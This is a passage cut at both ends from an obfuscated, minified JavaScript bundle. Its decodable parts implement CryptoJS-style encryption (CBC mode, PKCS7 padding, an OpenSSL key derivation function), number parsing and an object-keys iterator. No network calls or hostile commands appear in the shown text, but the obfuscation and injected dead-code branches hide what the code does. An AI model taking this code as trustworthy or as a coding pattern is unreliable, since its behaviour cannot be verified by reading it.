_0x7c65d7(_0x5c8078,_0x341ee0-0x531,_0x317164-0x69,_0x2d6791-0x8a);}var _0x333f21={'ENeTR':function(_0x32d005,_0x163fc9){return _0x32d005==_0x163fc9;},'iEGub':function(_0x3e7a08,_0x41b721){return _0x1ff50f['yhrne'](_0x3e7a08,_0x41b721);},'oNxrG':_0x1ff50f['NpQlY'],'NVXbC':function(_0x1e8c0f,_0x182640){return _0x1e8c0f(_0x182640);},'QDpHI':function(_0x3acd5f,_0x2c1e84,_0x43025a){function _0x1056cb(_0x5d9184,_0x46dbc3,_0x360a9f,_0x54e522){return a0_0x1485(_0x54e522-0x1bb,_0x46dbc3);}return _0x1ff50f[_0x1056cb(0x554,0x33b,0x534,0x343)](_0x3acd5f,_0x2c1e84,_0x43025a);}},_0x3517c0=_0x58919b(-0x1eed+0xe18+0x12b5),_0x52192a=_0x58919b(0x73d*-0x2+-0xb*0x134+0x1e83),_0x26ff44=_0x58919b(-0x19+0x6ef+-0x3d4),_0x19cd2c=/^[-+]0x[0-9a-f]+$/i,_0x5c9725=/^0b[01]+$/i,_0x2b18f0=/^0o[0-7]+$/i,_0x5714f0=parseInt;_0x243763[_0x471bb7(0x3f1,0x4cc,0x3a3,0x479)]=function(_0x2e5afd){if('number'==typeof _0x2e5afd)return _0x2e5afd;if(_0x26ff44(_0x2e5afd))return NaN;if(_0x52192a(_0x2e5afd)){var _0x120b65=_0x333f21[_0x5c49f0(0x374,0x3d7,0x346,0x4af)]('function',typeof _0x2e5afd['valueOf'])?_0x2e5afd[_0x5c49f0(0x117,0x2df,0x49c,0x1ff)]():_0x2e5afd;_0x2e5afd=_0x52192a(_0x120b65)?_0x120b65+'':_0x120b65;}if(_0x333f21[_0x5c49f0(-0x10a,0xc5,-0x19,-0x14d)](_0x333f21['oNxrG'],typeof _0x2e5afd))return-0x825+0x567*0x5+-0x12de===_0x2e5afd?_0x2e5afd:+_0x2e5afd;_0x2e5afd=_0x333f21[_0x5c49f0(0x214,0x10e,-0xeb,0x4e)](_0x3517c0,_0x2e5afd);function _0x5c49f0(_0x5ecbf9,_0x57e8f1,_0x2a3643,_0x427f0c){return _0x471bb7(_0x57e8f1- -0x1d7,_0x5ecbf9,_0x2a3643-0x1d2,_0x427f0c-0x10c);}var _0x1ca7da=_0x5c9725[_0x5c49f0(0x4b,0xb7,0x1,-0x38)](_0x2e5afd);return _0x1ca7da||_0x2b18f0['test'](_0x2e5afd)?_0x333f21['QDpHI'](_0x5714f0,_0x2e5afd['slice'](-0x1808+-0x1*0x940+0x214a),_0x1ca7da?0x2*0x1231+-0x1029+-0x73*0x2d:0x1005+-0x1174*-0x1+0x2171*-0x1):_0x19cd2c['test'](_0x2e5afd)?NaN:+_0x2e5afd;};},0x58:function(_0x199562,_0x2c6aff,_0xf25d8f){function _0x16c584(_0x49a70f,_0xd07461,_0x56f515,_0x1ac63e){return _0x7c65d7(_0x49a70f,_0xd07461-0x660,_0x56f515-0x12d,_0x1ac63e-0x184);}var _0x3b4d9f={'BVfOw':function(_0x52ff55,_0x63ec53){return _0x52ff55+_0x63ec53;},'aZxUQ':function(_0x1463ff,_0x5c6014){return _0x1463ff|_0x5c6014;},'aGLGI':function(_0x51657a,_0x53128a){return _0x51657a<_0x53128a;},'YVIIX':function(_0x4cae6e,_0x21c365){function _0x1eceb9(_0x46ad38,_0x418e07,_0x479c5b,_0x3c3911){return a0_0x1485(_0x3c3911-0x100,_0x479c5b);}return _0x1ff50f[_0x1eceb9(0x66f,0x32e,0x44c,0x4af)](_0x4cae6e,_0x21c365);},'MFxjL':function(_0x5ca6f0,_0x33de05){return _0x5ca6f0==_0x33de05;},'JiBmC':_0x1ff50f[_0x16c584(0x1e4,0x396,0x527,0x59c)]},_0x27fc68;_0x199562['exports']=(_0x27fc68=_0x1ff50f['RPXrY'](_0xf25d8f,-0x1*0x1d03+0x2122+-0x1*0x3a1),_0xf25d8f(0x1981*0x1+0xe2*-0xb+-0xd52),void(_0x27fc68['lib']['Cipher']||function(_0x44da76){var _0x228bae={};_0x228bae['oUbgD']=function(_0x417aa1,_0x247cc5){return _0x417aa1==_0x247cc5;},_0x228bae[_0x409a41(0x3aa,0x593,0x4f2,0x37e)]=function(_0x3a134c,_0x47818b){return _0x3a134c+_0x47818b;};function _0x409a41(_0x2a10ac,_0x47b8b2,_0x1676f2,_0x537345){return _0x16c584(_0x2a10ac,_0x537345- -0x1b8,_0x1676f2-0x155,_0x537345-0x19c);}_0x228bae['Bidlu']=function(_0x5a6842,_0x64b3f9){return _0x5a6842*_0x64b3f9;};var _0x24f969=_0x228bae;if('gUuZJ'!=='imJSH')var _0x3fd9c8=_0x27fc68,_0x43fe0b=_0x3fd9c8['lib'],_0x2ec594=_0x43fe0b['Base'],_0x469db6=_0x43fe0b['WordArray'],_0x4092cd=_0x43fe0b['BufferedBl'+_0x409a41(0x11c,-0x38,0xba,0x1da)+'hm'],_0xf3cb96=_0x3fd9c8['enc'],_0x28b300=(_0xf3cb96[_0x409a41(0x68b,0x2b2,0x479,0x4b6)],_0xf3cb96[_0x409a41(0x4b9,0x4d2,0x281,0x32b)]),_0x4aaa89=_0x3fd9c8['algo']['EvpKDF'],_0x5494bd=_0x43fe0b['Cipher']=_0x4092cd['extend']({'cfg':_0x2ec594['extend'](),'createEncryptor':function(_0x3d48cd,_0x4b0427){function _0x32d68b(_0x5b3916,_0xa6d07a,_0x2921a3,_0x633f28){return _0x409a41(_0x2921a3,_0xa6d07a-0x11a,_0x2921a3-0x4d,_0xa6d07a- -0x1bc);}return this[_0x32d68b(-0x1ca,-0x19,0xd7,0x149)](this['_ENC_XFORM'+_0x32d68b(0x511,0x333,0x270,0x3a9)],_0x3d48cd,_0x4b0427);},'createDecryptor':function(_0x346729,_0x4051fc){return this['create'](this['_DEC_XFORM'+'_MODE'],_0x346729,_0x4051fc);},'init':function(_0x933559,_0x15d361,_0x56521d){function _0x284b9c(_0x4660b7,_0x3b6ea1,_0x175671,_0x550f50){return _0x409a41(_0x550f50,_0x3b6ea1-0x53,_0x175671-0xb7,_0x175671-0x2c0);}this['cfg']=this['cfg'][_0x284b9c(0x5c7,0x558,0x5bb,0x4ed)](_0x56521d),this[_0x284b9c(0x433,0x368,0x54b,0x598)]=_0x933559,this['_key']=_0x15d361,this['reset']();},'reset':function(){function _0x52d446(_0x10b519,_0x186c71,_0x3cac3b,_0x1c4d63){return _0x409a41(_0x3cac3b,_0x186c71-0x124,_0x3cac3b-0x8a,_0x10b519-0x47);}_0x4092cd[_0x52d446(0x49a,0x41d,0x380,0x3cd)]['call'](this),this['_doReset']();},'process':function(_0x1eae60){function _0x4b7b1c(_0x597bcf,_0x1fd9e0,_0x319b58,_0x3f5d13){return _0x409a41(_0x319b58,_0x1fd9e0-0x53,_0x319b58-0x1d3,_0x3f5d13- -0x4ee);}return this[_0x4b7b1c(-0x50,0x197,0xff,0x119)](_0x1eae60),this['_process']();},'finalize':function(_0x4070e8){function _0x151ae1(_0x42f735,_0x46ae61,_0x2726bd,_0x4f32b9){return _0x409a41(_0x46ae61,_0x46ae61-0x1f2,_0x2726bd-0x2c,_0x42f735- -0x343);}return _0x4070e8&&this[_0x151ae1(0x2c4,0x271,0x2bf,0x420)](_0x4070e8),this['_doFinaliz'+'e']();},'keySize':0x4,'ivSize':0x4,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){var _0x312bb2={'voduF':function(_0x375595,_0x312e57){return _0x375595(_0x312e57);}};function _0x361861(_0x57f9a4){return'string'==typeof _0x57f9a4?_0x34b8f3:_0x517063;}return function(_0x4597a8){var _0x4b4689={'gKZqp':function(_0x389ec6,_0x228200){return _0x389ec6(_0x228200);}};return{'encrypt':function(_0x49f82f,_0x4f71a8,_0x1c2756){return _0x312bb2['voduF'](_0x361861,_0x4f71a8)['encrypt'](_0x4597a8,_0x49f82f,_0x4f71a8,_0x1c2756);},'decrypt':function(_0xa2a315,_0x39d360,_0x48348f){function _0x5a89fa(_0x43b596,_0x549049,_0x18b1d1,_0x237086){return a0_0x1485(_0x18b1d1-0x41,_0x237086);}if('TxfUB'!=='QKVXx')return _0x4b4689['gKZqp'](_0x361861,_0x39d360)[_0x5a89fa(0x320,0x338,0x2e0,0x282)](_0x4597a8,_0xa2a315,_0x39d360,_0x48348f);else _0x1a9728=[0xd*-0xc2+0x1f35+0x1*-0x1555,_0x234f0b],_0x2d92e0=-0x137*-0x4+0xd7c*-0x2+0x4*0x587;}};};}())}),_0x86ca93=(_0x43fe0b['StreamCiph'+'er']=_0x5494bd[_0x409a41(0x228,0x403,0x485,0x2fb)]({'_doFinalize':function(){return this['_process'](!(0xa7b*0x2+0x1c*-0x69+0x1*-0x97a));},'blockSize':0x1}),_0x3fd9c8['mode']={}),_0x151797=_0x43fe0b[_0x409a41(0x4a0,0xba,0x81,0x28d)+'rMode']=_0x2ec594['extend']({'createEncryptor':function(_0x3df754,_0x29cd9d){function _0x30510c(_0x1de7e0,_0x36b38a,_0x1efb3b,_0x158775){return _0x409a41(_0x36b38a,_0x36b38a-0x6b,_0x1efb3b-0x61,_0x158775- -0xe5);}return this[_0x30510c(0x87,0xdd,0x224,0x15c)]['create'](_0x3df754,_0x29cd9d);},'createDecryptor':function(_0x2dd71a,_0x283e4e){return this['Decryptor']['create'](_0x2dd71a,_0x283e4e);},'init':function(_0x363e87,_0x270bd2){function _0x549901(_0x150516,_0x41c0c3,_0x1a766d,_0x36345a){return _0x409a41(_0x150516,_0x41c0c3-0x123,_0x1a766d-0x3,_0x36345a-0x1d4);}this[_0x549901(0x5a8,0x764,0x351,0x574)]=_0x363e87,this[_0x549901(0x61b,0x5f8,0x24d,0x468)]=_0x270bd2;}}),_0x3c9cdf=_0x86ca93['CBC']=(function(){var _0x53603d={'ZKMRY':function(_0x2f4728,_0x45cbd3){function _0x134bbc(_0x356577,_0x1c0a25,_0x36c218,_0x3d0a5f){return a0_0x1485(_0x356577-0x22d,_0x36c218);}return _0x3b4d9f[_0x134bbc(0x5ab,0x729,0x631,0x46f)](_0x2f4728,_0x45cbd3);}},_0x5e9765=_0x151797['extend']();function _0x41b372(_0x890b02,_0x2c3b27,_0x22e34b){var _0x43ae73,_0x217779=this['_iv'];function _0x10f25a(_0x716c3f,_0x5b7f77,_0x3b0b7b,_0xb6e3f6){return a0_0x1485(_0xb6e3f6-0xf2,_0x3b0b7b);}_0x217779?(_0x43ae73=_0x217779,this[_0x10f25a(0x96,0x388,0x3fe,0x280)]=_0x44da76):_0x43ae73=this['_prevBlock'];for(var _0x3608ba=-0xb54*0x2+-0x5*-0x467+-0xb*-0xf;_0x3608ba<_0x22e34b;_0x3608ba++)_0x890b02[_0x53603d[_0x10f25a(0x594,0x57e,0x5a3,0x3b7)](_0x2c3b27,_0x3608ba)]^=_0x43ae73[_0x3608ba];}function _0x4c29a3(_0x14eb95,_0x1f42ed,_0xc4954c,_0x117233){return _0x409a41(_0xc4954c,_0x1f42ed-0x15a,_0xc4954c-0x79,_0x117233- -0x25f);}return _0x5e9765[_0x4c29a3(-0x95,-0xad,0x19f,-0x1e)]=_0x5e9765['extend']({'processBlock':function(_0x2a2fde,_0x60690f){var _0x125528=this['_cipher'],_0x165cae=_0x125528['blockSize'];function _0x57cd0c(_0x460e86,_0x5008c5,_0xfb7241,_0x4b00a6){return _0x4c29a3(_0x460e86-0x3b,_0x5008c5-0x131,_0xfb7241,_0x4b00a6- -0x119);}_0x41b372[_0x57cd0c(0x2b,-0x198,0x1e1,-0x4a)](this,_0x2a2fde,_0x60690f,_0x165cae),_0x125528['encryptBlo'+'ck'](_0x2a2fde,_0x60690f),this['_prevBlock']=_0x2a2fde['slice'](_0x60690f,_0x60690f+_0x165cae);}}),_0x5e9765['Decryptor']=_0x5e9765[_0x4c29a3(0x1aa,0x296,0x201,0x9c)]({'processBlock':function(_0x567376,_0x254418){var _0x14b483=this['_cipher'],_0x14acbb=_0x14b483[_0x3a0907(-0x18a,-0x2bb,-0x4b,-0x1d3)],_0x34de47=_0x567376['slice'](_0x254418,_0x254418+_0x14acbb);function _0x3a0907(_0x4524ae,_0x36aa32,_0x262747,_0x340c34){return _0x4c29a3(_0x4524ae-0x1cf,_0x36aa32-0xaf,_0x262747,_0x4524ae- -0xda);}_0x14b483['decryptBlo'+'ck'](_0x567376,_0x254418),_0x41b372[_0x3a0907(-0xb,0xe9,0x1b9,-0x3)](this,_0x567376,_0x254418,_0x14acbb),this['_prevBlock']=_0x34de47;}}),_0x5e9765;}()),_0x30209c=(_0x3fd9c8[_0x409a41(0x3c6,0x417,0x32b,0x365)]={})['Pkcs7']={'pad':function(_0x59dc24,_0x9780dc){for(var _0x42b39c=(0x2*-0x778+-0x1f24+0x2e18)*_0x9780dc,_0x5f56d8=_0x42b39c-_0x59dc24['sigBytes']%_0x42b39c,_0x2b88a7=_0x3b4d9f['aZxUQ'](_0x3b4d9f[_0x229bbc(0x1e6,0x453,0x2f6,0x23d)](_0x5f56d8<<0xc09+-0x1f*-0x89+-0x1c88,_0x5f56d8<<-0x19c6+-0x1e3*-0x1+0x17f3)|_0x5f56d8<<0x789*-0x2+-0xe*-0x90+0x172*0x5,_0x5f56d8),_0x358691=[],_0x3d12e5=-0xa0f+-0x9a9*0x2+0x6d*0x45;_0x3b4d9f[_0x229bbc(0x60,0xe3,0x218,0x3b9)](_0x3d12e5,_0x5f56d8);_0x3d12e5+=-0x4c1*0x7+0x7*0x343+0xa76)_0x358691['push'](_0x2b88a7);function _0x229bbc(_0x4cdac9,_0x3c3f95,_0x120645,_0x309aaf){return _0x409a41(_0x309aaf,_0x3c3f95-0x31,_0x120645-0x2f,_0x120645- -0x97);}var _0x41d1c6=_0x469db6['create'](_0x358691,_0x5f56d8);_0x59dc24['concat'](_0x41d1c6);},'unpad':function(_0x138c36){var _0x865d0=0x22e9+-0xc41+-0x15a9&_0x138c36['words'][_0x3b4d9f['YVIIX'](_0x138c36['sigBytes']-(0x12be+-0x10e2+0x1*-0x1db),-0x20*-0xb1+-0x2622*-0x1+0x4*-0xf10)];function _0x474933(_0x4a453d,_0x3878f2,_0x4b975a,_0x2799f8){return _0x409a41(_0x4a453d,_0x3878f2-0x81,_0x4b975a-0xb9,_0x2799f8- -0x4a2);}_0x138c36[_0x474933(0x292,0x65,-0xca,0x10d)]-=_0x865d0;}},_0x108afa=(_0x43fe0b['BlockCiphe'+'r']=_0x5494bd['extend']({'cfg':_0x5494bd['cfg']['extend']({'mode':_0x3c9cdf,'padding':_0x30209c}),'reset':function(){var _0x134998;_0x5494bd[_0x18ea53(0x479,0x296,0x18f,0x315)][_0x18ea53(0x19,0x20c,0xa1,0x1f0)](this);function _0x18ea53(_0x4508e1,_0x1460e6,_0x571f37,_0x5acdb3){return _0x409a41(_0x4508e1,_0x1460e6-0x8b,_0x571f37-0x84,_0x5acdb3- -0x13e);}var _0xd3497c=this[_0x18ea53(0x326,0x4c1,0x5f0,0x3d2)],_0x41e3b8=_0xd3497c['iv'],_0x2e6e59=_0xd3497c[_0x18ea53(0x29c,0x444,0x342,0x271)];this['_xformMode']==this['_ENC_XFORM'+'_MODE']?_0x134998=_0x2e6e59['createEncr'+'yptor']:(_0x134998=_0x2e6e59['createDecr'+'yptor'],this['_minBuffer'+'Size']=0xc7+-0x1079+0xfb3),this['_mode']&&_0x24f969['oUbgD'](this['_mode'][_0x18ea53(0x5e1,0x4f2,0x631,0x4bf)],_0x134998)?this['_mode'][_0x18ea53(0x3c9,0x6b9,0x6d8,0x4be)](this,_0x41e3b8&&_0x41e3b8['words']):(this['_mode']=_0x134998['call'](_0x2e6e59,this,_0x41e3b8&&_0x41e3b8['words']),this[_0x18ea53(0x2f9,0x244,0x1ca,0x3fc)]['__creator']=_0x134998);},'_doProcessBlock':function(_0x37711e,_0x3ec60a){function _0xa0f41e(_0x2fb5e5,_0x5b33c2,_0x251b51,_0x30c4a4){return _0x409a41(_0x30c4a4,_0x5b33c2-0x18e,_0x251b51-0x79,_0x251b51- -0x372);}this['_mode'][_0xa0f41e(-0x16b,-0x134,0xc6,0x273)+'ck'](_0x37711e,_0x3ec60a);},'_doFinalize':function(){function _0x3a4fec(_0x53d919,_0x595e79,_0x466e5a,_0x583597){return _0x409a41(_0x466e5a,_0x595e79-0x11d,_0x466e5a-0xde,_0x583597- -0xc3);}var _0x5bafd5,_0x4148b1=this['cfg']['padding'];return _0x3b4d9f[_0x3a4fec(0x411,0x68c,0x75f,0x532)](this['_xformMode'],this['_ENC_XFORM'+_0x3a4fec(0x540,0x51d,0x2e8,0x42c)])?(_0x4148b1[_0x3a4fec(0x3e5,0x4d1,0x243,0x2a2)](this['_data'],this[_0x3a4fec(0xf6,0x1b0,0x27b,0xec)]),_0x5bafd5=this['_process'](!(0x7*-0x254+0x2591+-0x1545))):(_0x5bafd5=this['_process'](!(-0x77*0x3e+-0x1b2+0x1e84)),_0x4148b1['unpad'](_0x5bafd5)),_0x5bafd5;},'blockSize':0x4}),_0x43fe0b['CipherPara'+'ms']=_0x2ec594['extend']({'init':function(_0x45f3a0){this['mixIn'](_0x45f3a0);},'toString':function(_0x2c71fb){function _0x598379(_0x211afd,_0x57f08c,_0x1ec925,_0x3825b6){return _0x409a41(_0x3825b6,_0x57f08c-0xa7,_0x1ec925-0x4f,_0x57f08c- -0x3);}return(_0x2c71fb||this[_0x598379(0x381,0x4cd,0x53f,0x44c)])['stringify'](this);}})),_0x506105=(_0x3fd9c8['format']={})[_0x409a41(0x63a,0x765,0x62b,0x5b6)]={'stringify':function(_0x47165f){var _0x1b8440=_0x47165f['ciphertext'],_0x2cdb08=_0x47165f['salt'];return(_0x2cdb08?_0x469db6['create']([0x5b5fd614*-0x1+0x54a04d2f+-0x3915*-0x19435,-0xa953f98+0x9f99d903*-0x1+0x10f9377fa])['concat'](_0x2cdb08)['concat'](_0x1b8440):_0x1b8440)['toString'](_0x28b300);},'parse':function(_0x2146fd){function _0x5bc8dc(_0x3280c3,_0x24a9e4,_0x495319,_0xca3b94){return _0x409a41(_0xca3b94,_0x24a9e4-0x11d,_0x495319-0x129,_0x3280c3- -0x2a4);}var _0x57b8ff,_0x264748=_0x28b300[_0x5bc8dc(-0x60,-0xed,-0xce,-0x162)](_0x2146fd),_0x27f809=_0x264748[_0x5bc8dc(0x1f2,0xa6,0xbb,0xd)];return-0x71b*0xf355d+0x16dde4e7*-0x1+0xd64f7d2a==_0x27f809[0x2154+-0xc1*-0x4+0x1*-0x2458]&&-0x78f3dd5*-0x2+-0x3*0x3591aacf+0xf6fae422*0x1==_0x27f809[-0x155+-0xad3+0xc29]&&(_0x57b8ff=_0x469db6['create'](_0x27f809['slice'](-0x934+-0x244d+0x2d83,-0x2b*0x8c+-0x243a+-0x2*-0x1de1)),_0x27f809['splice'](-0x222b+0xd7d*-0x1+-0x14*-0x262,0x168d*0x1+-0xe85*0x1+-0x804),_0x264748['sigBytes']-=0xc7+0x7*-0x1ab+0x3d*0x2e),_0x108afa['create']({'ciphertext':_0x264748,'salt':_0x57b8ff});}},_0x517063=_0x43fe0b[_0x409a41(0x4aa,0x63e,0x33c,0x467)+_0x409a41(0x56d,0x4ca,0x392,0x41f)]=_0x2ec594['extend']({'cfg':_0x2ec594['extend']({'format':_0x506105}),'encrypt':function(_0x4d00f9,_0x44b44f,_0x3fda3c,_0x4d64d5){_0x4d64d5=this['cfg']['extend'](_0x4d64d5);var _0x4bb756=_0x4d00f9['createEncr'+_0x55f4c3(-0x2ae,-0x85,-0x1c9,-0xcf)](_0x3fda3c,_0x4d64d5),_0x26b252=_0x4bb756['finalize'](_0x44b44f),_0x5e1990=_0x4bb756['cfg'],_0x55f4bd={};_0x55f4bd[_0x55f4c3(0x63,0x21e,0x44b,0x41c)]=_0x26b252;function _0x55f4c3(_0x13d918,_0x138516,_0x5705c0,_0x68c86e){return _0x409a41(_0x5705c0,_0x138516-0x53,_0x5705c0-0xdd,_0x138516- -0x396);}return _0x55f4bd['key']=_0x3fda3c,_0x55f4bd['iv']=_0x5e1990['iv'],_0x55f4bd[_0x55f4c3(0x2c8,0x14a,0x383,0x223)]=_0x4d00f9,_0x55f4bd[_0x55f4c3(-0x184,0x19,-0x3a,-0x1b)]=_0x5e1990[_0x55f4c3(-0x143,0x19,-0x131,0x9b)],_0x55f4bd[_0x55f4c3(0xdd,0x104,0x232,0x25d)]=_0x5e1990[_0x55f4c3(0x134,0x104,-0xec,-0xc4)],_0x55f4bd[_0x55f4c3(-0x276,-0x1e7,-0x13c,0x45)]=_0x4d00f9[_0x55f4c3(-0xfd,-0x1e7,-0xe8,-0x33b)],_0x55f4bd['formatter']=_0x4d64d5[_0x55f4c3(0x3b1,0x226,0x92,0x14e)],_0x108afa['create'](_0x55f4bd);},'decrypt':function(_0x28778c,_0x5b9d53,_0x415b4d,_0x5d881c){return _0x5d881c=this['cfg']['extend'](_0x5d881c),_0x5b9d53=this['_parse'](_0x5b9d53,_0x5d881c['format']),_0x28778c['createDecr'+'yptor'](_0x415b4d,_0x5d881c)['finalize'](_0x5b9d53['ciphertext']);},'_parse':function(_0x28ad58,_0x361761){var _0x2412c2={};function _0x4de255(_0x347da8,_0x3c3cbb,_0x45e0d7,_0x3e23c4){return _0x409a41(_0x45e0d7,_0x3c3cbb-0x19d,_0x45e0d7-0x19e,_0x347da8-0x240);}_0x2412c2[_0x4de255(0x729,0x6ad,0x67c,0x6a5)]=function(_0x570831,_0x16deda){return _0x570831>>>_0x16deda;},_0x2412c2['eTnzP']=function(_0x434ef7,_0x52ee56){return _0x434ef7*_0x52ee56;},_0x2412c2['lngTU']=function(_0x10ba58,_0x2cc7a4){return _0x10ba58%_0x2cc7a4;};var _0x18ce77=_0x2412c2;if('yUGDl'!==_0x3b4d9f[_0x4de255(0x43b,0x3cb,0x4db,0x458)])return'string'==typeof _0x28ad58?_0x361761[_0x4de255(0x484,0x304,0x665,0x353)](_0x28ad58,this):_0x28ad58;else{var _0x59992f=_0x18ce77[_0x4de255(0x729,0x865,0x6b9,0x690)](_0x43e10f[_0x4a8e69>>>0x1da8+0x9e9+-0x278f],0xd52*-0x1+0x9*-0xe7+0x25*0x95-_0x18ce77['eTnzP'](_0x18ce77['lngTU'](_0x5d28dd,-0x2045+0x1d12+0x337),-0x2*0xfe8+-0x7cf+-0x1*-0x27a7))&0x32*0x77+0x1912*0x1+-0x2f51;_0x1ec39e['push'](_0x2d9032[_0x4de255(0x72a,0x7ef,0x735,0x6e1)+'de'](_0x59992f));}}}),_0x46ff62=(_0x3fd9c8['kdf']={})['OpenSSL']={'execute':function(_0x1b6ecf,_0x47b3ca,_0x5153bf,_0x11c2a2,_0x24ac18){function _0x46e25e(_0x18d118,_0x3b36d8,_0x5cea37,_0x12f4d2){return _0x409a41(_0x18d118,_0x3b36d8-0xf3,_0x5cea37-0xae,_0x3b36d8- -0x337);}if(_0x11c2a2||(_0x11c2a2=_0x469db6['random'](0x1*-0xfc7+-0x1*0x817+0x17e6)),_0x24ac18)_0x18a5eb=_0x4aaa89['create']({'keySize':_0x47b3ca+_0x5153bf,'hasher':_0x24ac18})['compute'](_0x1b6ecf,_0x11c2a2);else var _0x18a5eb=_0x4aaa89[_0x46e25e(-0x9f,-0x194,-0x34d,-0x2d2)]({'keySize':_0x24f969['EEZYB'](_0x47b3ca,_0x5153bf)})['compute'](_0x1b6ecf,_0x11c2a2);var _0x6e2918=_0x469db6[_0x46e25e(-0x2a2,-0x194,-0x350,0x6a)](_0x18a5eb[_0x46e25e(0x1c,0x15f,0x61,0xb3)]['slice'](_0x47b3ca),_0x24f969[_0x46e25e(0x46f,0x26d,0x108,0x82)](-0xa2*0x13+-0x6a*0x42+0x275e,_0x5153bf));return _0x18a5eb[_0x46e25e(0x2ab,0x278,0x448,0x4a)]=(0x17*0x107+0x820+-0x7d*0x41)*_0x47b3ca,_0x108afa['create']({'key':_0x18a5eb,'iv':_0x6e2918,'salt':_0x11c2a2});}},_0x34b8f3=_0x43fe0b['PasswordBa'+'sedCipher']=_0x517063['extend']({'cfg':_0x517063[_0x409a41(0x60d,0x4ca,0x317,0x510)]['extend']({'kdf':_0x46ff62}),'encrypt':function(_0x8321fa,_0xdfe8cd,_0x5dcb68,_0xc6a90f){var _0x4ecf33=(_0xc6a90f=this['cfg']['extend'](_0xc6a90f))['kdf'][_0x44c4a7(0x623,0x553,0x70c,0x588)](_0x5dcb68,_0x8321fa['keySize'],_0x8321fa['ivSize'],_0xc6a90f['salt'],_0xc6a90f['hasher']);_0xc6a90f['iv']=_0x4ecf33['iv'];function _0x44c4a7(_0x5d38a8,_0x2c5009,_0x13cae4,_0x171b9c){return _0x409a41(_0x2c5009,_0x2c5009-0x66,_0x13cae4-0xa8,_0x13cae4-0x119);}var _0x5af14d=_0x517063['encrypt'][_0x44c4a7(0x40a,0x267,0x447,0x28e)](this,_0x8321fa,_0xdfe8cd,_0x4ecf33[_0x44c4a7(0x6df,0x725,0x594,0x55d)],_0xc6a90f);return _0x5af14d[_0x44c4a7(0x355,0x59a,0x48c,0x338)](_0x4ecf33),_0x5af14d;},'decrypt':function(_0x397e69,_0x12d5b0,_0x3f2633,_0x45588f){_0x45588f=this[_0x44634b(0x4b5,0x6ec,0x85a,0x655)][_0x44634b(0x5df,0x4d7,0x58c,0x709)](_0x45588f),_0x12d5b0=this['_parse'](_0x12d5b0,_0x45588f['format']);function _0x44634b(_0x42f98f,_0x37fc36,_0x150af9,_0x25167f){return _0x409a41(_0x25167f,_0x37fc36-0x55,_0x150af9-0x153,_0x37fc36-0x1dc);}var _0x5ba9f5=_0x45588f['kdf']['execute'](_0x3f2633,_0x397e69['keySize'],_0x397e69['ivSize'],_0x12d5b0['salt'],_0x45588f[_0x44634b(0x7cb,0x5c5,0x5bc,0x659)]);return _0x45588f['iv']=_0x5ba9f5['iv'],_0x517063['decrypt'][_0x44634b(0x6ac,0x50a,0x484,0x6ae)](this,_0x397e69,_0x12d5b0,_0x5ba9f5['key'],_0x45588f);}});else{var _0x44782b=_0x468304['clone']['call'](this);return _0x44782b[_0x409a41(0x6d0,0x480,0x3b7,0x4fb)]=this[_0x409a41(0x578,0x433,0x64d,0x4fb)][_0x409a41(0x412,0x749,0x4e9,0x60a)](),_0x44782b;}}()));},0x5d:function(_0x4f1605){var _0x37b5b2={};function _0x3cb219(_0x2fe8a9,_0x31bc7d,_0x15a391,_0x5814d8){return _0x7c65d7(_0x15a391,_0x31bc7d-0x527,_0x15a391-0x24,_0x5814d8-0xb1);}_0x37b5b2['CsAFQ']=_0x1ff50f['xnOPH'];var _0x39977a=_0x37b5b2;_0x1ff50f[_0x3cb219(0x281,0x433,0x54e,0x544)]===_0x1ff50f[_0x3cb219(0x27f,0x2ec,0x257,0x3ab)]?_0x1e16f6['selected']?_0x268448['setAttribu'+'te'](_0x39977a['CsAFQ'],_0x3cb219(0x233,0x32a,0x4ec,0x136)):_0x393f0f[_0x3cb219(0x311,0x25c,0x135,0x78)+'ibute'](_0x3cb219(0x21a,0x32a,0x3f9,0x23f)):(_0x4f1605[_0x3cb219(0x2bb,0x3e7,0x46a,0x490)]=function(_0x237b83){var _0x42c911=Object(_0x237b83),_0x187e06=[];for(var _0x293b71 in _0x42c911)_0x187e06['unshift'](_0x293b71);return function _0x370189(){function _0x20300b(_0x47672d,_0x4a40b2,_0x482864,_0x26c125){return a0_0x1485(_0x482864-0x252,_0x4a40b2);}for(;_0x187e06[_0x20300b(0x253,0x2da,0x452,0x4c1)];)if((_0x293b71=_0x187e06['pop']())in _0x42c911)return _0x370189['value']=_0x293b71,_0x370189['done']=!(-0x1e*-0x12f+0xf2e+-0x19*0x207),_0x370189;return _0x370189['done']=!(-0x150b+-0x2595+0x3aa0),_0x370189;};},_0x4f1605['exports'][_0x3cb219(0x51d,0x401,0x35c,0x42b)]=!(-0x43*0x75+0x1*-0xe7d+0x2d1c),_0x4f1605['exports']['default']=_0x4f1605['exports']);},0x6e:function(_0x580d54,_0x9b5d43,_0x468bca){function _0x4112a0(_0x13b92a,_0x3e77ff,_0x1cb493,_0x531d28){return _0x7c65d7(_0x13b92a,_0x1cb493-0x2ad,_0x1cb493-0xad,_0x531d28-0x53);}var _0x165488={'XnREx':function(_0xd49041,_0x15447f){return _0x1ff50f['ckpUt'](_0xd49041,_0x15447f);},'EfBMR':function(_0x258e19,_0x34a9c8){return _0x258e19^_0x34a9c8;},'ABGdK':function(_0x1ada5a,_0x2134f4){function _0x49402e(_0x261d28,_0x120286,_0x923624,_0x56839c){return a0_0x1485(_0x261d28-0x1dd,_0x56839c);}return _0x1ff50f[_0x49402e(0x304,0x41a,0x438,0x243)](_0x1ada5a,_0x2134f4);},'aqJvo':function(_0x24900c,_0x5ea1d5){return _0x24900c>_0x5ea1d5;},'SEXSD':function(_0x54723d,_0x2372b0){return _0x1ff50f['gkofc'](_0x54723d,_0x2372b0);},'SVXeh':function(_0x235a6f,_0x444cc1){function _0xef3874(_0x150235,_0x2cc77c,_0x83c3ff,_0x4e9bd3){return a0_0x1485(_0x83c3ff- -0x3c3,_0x4e9bd3);}return _0x1ff50f[_0xef3874(-0xf6,0x1a,-0x1b2,-0x1d5)](_0x235a6f,_0x444cc1);},'MvgLZ':function(_0x3d27f5,_0x1be642){return _0x3d27f5/_0x1be642;},'mVdLD':function(_0x4d2197,_0x5baa22){return _0x4d2197&_0x5baa22;},'ghsJH':function(_0x2a43b6,_0x518d97){return _0x2a43b6+_0x518d97;},'pXFyL':function(_0x40a568,_0x2beec8){return _0x40a568^_0x2beec8;},'fODHC':function(_0x859c5f,_0x24a591){return 